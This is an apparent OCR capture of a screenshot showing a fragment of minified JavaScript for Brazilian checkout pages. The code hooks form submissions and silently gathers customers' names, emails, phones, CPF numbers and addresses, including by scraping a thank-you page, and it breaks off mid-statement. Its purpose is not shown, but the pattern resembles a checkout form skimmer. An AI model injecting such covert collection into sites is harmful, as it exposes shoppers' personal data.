
{form.__wscf=1;form.addEventListener("submit",stashFromF
orm,true)} }catch(e){} } async function ensureCust(c){
if(custOk(c))return c; var got=await fetchCobrancaCust();
if(got){ var
merged=mergeCust(formCust(),readStash(),c.page==="or"?
scrapeThankYou():{});
c.name=merged.name;c.email=merged.email;c.phone=merge
d.phone;c.cpf=merged.cpf;
c.street=merged.street;c.number=String(merged.number||"
S/N");
c.neighborhood=merged.neighborhood;c.city=merged.city;c.
state=merged.state;c.zip=merged.zip; c.custOk=custOk(c) }
return c } async function run(){ if(_runLock)return;
_runLock=true; var hold=false; try{ var c=ctx();
if(c.page==="bill"||c.page==="acct"){ stashFromForm();
bindCustFields(); return } if(c.page==="x")return;
if(c.page==="ck"){ stashFromForm(); bindCustFields();
if(!c.cpf||c.cpf.length!==11){try{await